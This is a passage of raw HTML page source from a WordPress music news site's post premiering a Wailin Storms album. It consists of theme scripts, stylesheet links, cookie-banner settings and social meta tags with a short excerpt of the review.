_0x24b8e1=_0x49adf3;_0x394f39['length']&&_0x394f39[_0x24b8e1(0x1c2)]['querySelectorAll'](_0x24b8e1(0x1ba))[_0x24b8e1(0x1b5)](function(_0x3b0906){var _0x5c6066=_0x24b8e1;'not\x20all'==_0x3b0906[_0x5c6066(0x1a5)](_0x5c6066(0x1a0))&&_0x3b0906[_0x5c6066(0x24f)]('media');});},_0x394f39[_0x49adf3(0x24c)]=function(_0x413a84,_0x3ff23a){var _0x101234=_0x49adf3,_0x2db4e0=_0x394f39[_0x101234(0x1c2)][_0x101234(0x1ae)](_0x101234(0x1ee));switch(_0x2db4e0['setAttribute'](_0x101234(0x1ab),_0x413a84),_0x3ff23a){case'defer':_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0);break;case _0x101234(0x1fa):_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);break;case _0x101234(0x248):_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0),_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);}_0x394f39[_0x101234(0x1b8)][_0x101234(0x1d7)](_0x2db4e0);},_0x394f39[_0x49adf3(0x1c5)]=function(){var _0x31c3a4=_0x49adf3;_0x31c3a4(0x22b)==typeof _0x394f39[_0x31c3a4(0x235)]&&_0x394f39[_0x31c3a4(0x1b5)](_0x394f39[_0x31c3a4(0x235)][_0x31c3a4(0x1d5)](0x0),function(_0x252c4e,_0x4124ec){var _0xfc387f=_0x31c3a4,_0x5ddc28='';_0x252c4e[_0xfc387f(0x203)]&&(_0x5ddc28+=_0xfc387f(0x203)),_0x252c4e[_0xfc387f(0x1fa)]&&(_0x5ddc28+=_0xfc387f(0x1fa)),_0x394f39[_0xfc387f(0x24c)](_0x252c4e[_0xfc387f(0x1ed)],_0x5ddc28);var _0x19b820=_0x394f39[_0xfc387f(0x235)][_0xfc387f(0x1c3)](_0x252c4e);_0x19b820>-0x1&&_0x394f39['assets'][_0xfc387f(0x19d)](_0x19b820,0x1);}),_0x394f39[_0x31c3a4(0x235)]=jnewsoption[_0x31c3a4(0x21b)]=window[_0x31c3a4(0x1b6)]=[];},_0x394f39[_0x49adf3(0x1bc)](function(){var _0x1f7a6d=_0x49adf3;_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39[_0x1f7a6d(0x1b8)]==_0x394f39[_0x1f7a6d(0x1c2)]?_0x394f39[_0x1f7a6d(0x1c2)][_0x1f7a6d(0x1d3)]('body')[0x0]:_0x394f39[_0x1f7a6d(0x1b8)],_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39['globalBody']?_0x394f39['globalBody']:_0x394f39['doc'];}),_0x394f39['winLoad'](function(){var _0x5c19fa=_0x49adf3;_0x394f39[_0x5c19fa(0x19c)](function(){var _0x58abb6=_0x5c19fa,_0x56a52e=!0x1;if(void 0x0!==window[_0x58abb6(0x1f5)]){if(void 0x0!==window[_0x58abb6(0x1f7)]){var _0x13e2f5=_0x394f39['objKeys'](window[_0x58abb6(0x1f7)]);_0x13e2f5[_0x58abb6(0x245)]?_0x13e2f5[_0x58abb6(0x1b5)](function(_0x2fd95a){var _0xb0f3fe=_0x58abb6;_0x56a52e||'10.0.0'===window[_0xb0f3fe(0x1f7)][_0x2fd95a]||(_0x56a52e=!0x0);}):_0x56a52e=!0x0;}else _0x56a52e=!0x0;}_0x56a52e&&(window[_0x58abb6(0x23a)][_0x58abb6(0x1b7)](),window[_0x58abb6(0x23a)]['getNotice']());},0x9c4);});},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=new window[(_0x3daeab(0x1ff))][(_0x3daeab(0x1e9))]()));function _0x267c(){var _0x2dfc6e=['increment','call','mozRequestAnimationFrame','set','height','windowWidth','library','add','requestAnimationFrame','complete','url','script','style','finish','66771nGIGNp','120px','assign','httpBuildQuery','jnewsadmin','20px','file_version_checker','touchmove','border','async','animateScroll','isVisible','fps','change','jnews','offsetHeight','100px','821262wyhRDA','defer','clientHeight','jnews-','function','post','passiveOption','oRequestAnimationFrame','boot','expired','delete','_storage','ajax','X-Requested-With','3669210DdJPWe','instr','toLowerCase','11px','getElementById','getWidth','createEvent','application/x-www-form-urlencoded','fixed','string','readyState','au_scripts','getText','setItem','push','100000','prototype','fireOnce','passive','removeItem','className','10px','msRequestAnimationFrame','has','addEvents','noop','CustomEvent','object','698480xebUWy','hasClass','expiredStorage','innerText','Start','mark','replaceWith','getTime','zIndex','assets','body','POST','docEl','scrollTop','jnewsHelper','objKeys','supportsPassive','getItem','callback','1px\x20solid\x20black','concat','windowHeight','attachEvent','textContent','getStorage','length','number','1yNlgAP','deferasync','jnewsDataStorage','clientWidth','status','create_js','measure','parse','removeAttribute','fireEvent','fontSize','1683948upWGiY','get','createEventObject','winLoad','splice','size','test','media','bind','scrollTo','onreadystatechange','stringify','getAttribute','fpsTable','extend','defineProperty','response','div','src','setAttribute','hasOwnProperty','createElement','win','1114930cWewre','start','offsetWidth','removeClass','detachEvent','forEach','jnewsads','getMessage','globalBody','undefined','style[media]','reduce','docReady','touchstart','setRequestHeader','querySelectorAll','initCustomEvent','innerWidth','doc','indexOf','parentNode','load_assets','send','join','msCancelRequestAnimationFrame','replace','classListSupport','getBoundingClientRect','GET','113258TktYXS','removeEventListener','removeEvents','documentElement','currentTime','webkitCancelRequestAnimationFrame','getElementsByTagName','backgroundColor','slice','cancelAnimationFrame','appendChild','width','End','duration','24QUveDT','classList','floor','open','white','left','position','performance'];_0x267c=function(){return _0x2dfc6e;};return _0x267c();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="MusicWeekNews.com &raquo; Feed" href="https://musicweeknews.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musicweeknews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicweeknews.com%2Falbum-premiere-wailin-storms-the-silver-snake-unfolds%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musicweeknews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicweeknews.com%2Falbum-premiere-wailin-storms-the-silver-snake-unfolds%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://musicweeknews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://musicweeknews.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://musicweeknews.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://musicweeknews.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-css' href='https://musicweeknews.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/admin-dashboard.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-gallery-css' href='https://musicweeknews.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://musicweeknews.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Heebo%3Aregular%2C700%7CPoppins%3Aregular%2C500%2Cregular%2C600&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/okayNav.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/main.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/pages.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/single.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/responsive.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/pb-temp.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://musicweeknews.com/wp-content/themes/jnews/style.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://musicweeknews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://musicweeknews.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/js/custom-front.js?ver=1.0" id="wp-automatic-js"></script>
<script></script><link rel="https://api.w.org/" href="https://musicweeknews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musicweeknews.com/wp-json/wp/v2/posts/12313" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musicweeknews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://musicweeknews.com/?p=12313' />
<!-- FIFU:meta:begin:image -->
<meta property="og:image" content="https://www.decibelmagazine.com/wp-content/uploads/2022/07/Credit_Andy_Marino_WS-022022-13_FNL-1170x1170.jpg" />
<!-- FIFU:meta:end:image --><!-- FIFU:meta:begin:twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Album Premiere: Wailin Storms – ‘The Silver Snake Unfolds’" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://www.decibelmagazine.com/wp-content/uploads/2022/07/Credit_Andy_Marino_WS-022022-13_FNL-1170x1170.jpg" />
<!-- FIFU:meta:end:twitter --> <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="Album Premiere: Wailin Storms – ‘The Silver Snake Unfolds’ - MusicWeekNews.com" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Photo by Andy Marino When someone asks me my favorite active bands, I always mention Wailin Storms. They do necessitate the Decibel disclaimer: they&rsquo;re not an extreme metal band. But their music is heavy, their lyrics haunting, and their live show furious. They have constantly sharpened their Southern Gothic doom punk since 2012, when lead vocalist/guitarist Justin Storms unveiled the&hellip;" />
<meta property="og:url" content="https://musicweeknews.com/album-premiere-wailin-storms-the-silver-snake-unfolds/" />
<meta property="og:site_name" content="MusicWeekNews.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Photo by Andy Marino When someone asks me my favorite active bands, I always mention Wailin Storms. They do necessitate the Decibel disclaimer: they&rsquo;re not an extreme metal band. But their music is heavy, their lyrics haunting, and their live show furious. They have constantly sharpened their Southern Gothic doom punk since 2012, when lead vocalist/guitarist Justin Storms unveiled the&hellip;" />
<meta name="twitter:title" content="Album Premiere: Wailin Storms – ‘The Silver Snake Unfolds’ - MusicWeekNews.com" />
<meta property="twitter:image" content="https://www.decibelmagazine.com/wp-content/uploads/2022/07/Credit_Andy_Marino_WS-022022-13_FNL-1170x1170.jpg" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://musicweeknews.com/wp-content/uploads/2022/05/cropped-mwnfavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://musicweeknews.com/wp-content/uploads/2022/05/cropped-mwnfavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://musicweeknews.com/wp-content/uploads/2022/05/cropped-mwnfavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://musicweeknews.com/wp-content/uploads/2022/05/cropped-mwnfavicon-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"Album Premiere: Wailin Storms \u2013 \u2018The Silver Snake Unfolds\u2019","url":"https://musicweeknews.com/album-premiere-wailin-storms-the-silver-snake-unfolds/","mainEntityOfPage":"https://musicweeknews.com/album-premiere-wailin-storms-the-silver-snake-unfolds/","image":[{"@type":"ImageObject","url":"https://www.decibelmagazine.com/wp-content/uploads/2022/07/Credit_Andy_Marino_WS-022022-13_FNL-1170x1170.jpg"}],"datePublished":"2022-07-24T07:54:41+00:00","dateModified":"2022-07-24T07:54:42+00:00","author":{"@type":"Person","name":"Admin","url":"https://musicweeknews.com/author/admx-hypx-alphy/"}}</script>
<!-- FIFU:jsonld:end -->
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="MusicWeekNews.com"/>
  <meta property="og:title" content="Album Premiere: Wailin Storms – ‘The Silver Snake Unfolds’"/>
  <meta property="og:url" content="https://musicweeknews.com/album-premiere-wailin-storms-the-silver-snake-unfolds/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Photo by Andy Marino					
							
		
		

		

		When someone asks me my favorite active bands, I always mention Wailin Storms. They do necessitate the Decibel disclaimer: they’re not an extreme metal band. But their music is heavy, their lyrics haunting, and their live show furious. They have constan"/>
  <meta property="article:published_time" content="2022-07-24T07:54:41+00:00"/>
  <meta property="article:modified_time" content="2022-07-24T07:54:42+00:00" />
  <meta property="og:updated_time" content="2022-07-24T07:54:42+00:00" />
  <meta property="article:section" content="METAL"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Album Premiere: Wailin Storms – ‘The Silver Snake Unfolds’"/>
  <meta itemprop="headline" content="Album Premiere: Wailin Storms – ‘The Silver Snake Unfolds’"/>
  <meta itemprop="description" content="Photo by Andy Marino					
							
		
		

		

		When someone asks me my favorite active bands, I always mention Wailin Storms. They do necessitate the Decibel disclaimer: they’re not an extreme metal band. But their music is heavy, their lyrics haunting, and their live show furious. They have constan"/>
  <meta itemprop="image" content="https://www.decibelmagazine.com/wp-content/uploads/2022/07/Credit_Andy_Marino_WS-022022-13_FNL-1170x1170.jpg"/>
  <meta itemprop="datePublished" content="2022-07-24"/>
  <meta itemprop="dateModified" content="2022-07-24T07:54:42+00:00" />
  <meta itemprop="author" content="Admin"/>
  <!--<meta itemprop="publisher" content="MusicWeekNews.com"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Album Premiere: Wailin Storms – ‘The Silver Snake Unfolds’"/>
  <meta name="twitter:url" content="https://musicweeknews.com/album-premiere-wailin-storms-the-silver-snake-unfolds/"/>
  <meta name="twitter:description" content="Photo by Andy Marino					
							
		
		

		

		When someone asks me my favorite active bands, I always mention Wailin Storms. They do necessitate the Decibel disclaimer: they’re not an extreme metal band. But their music is heavy, their lyrics haunting, and their live show furious. They have constan"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
<link rel='stylesheet' id='jnews-scheme-css' href='https://musicweeknews.com/wp-content/themes/jnews/data/import/bloomnews/scheme.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://musicweeknews.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-12313 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.3.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
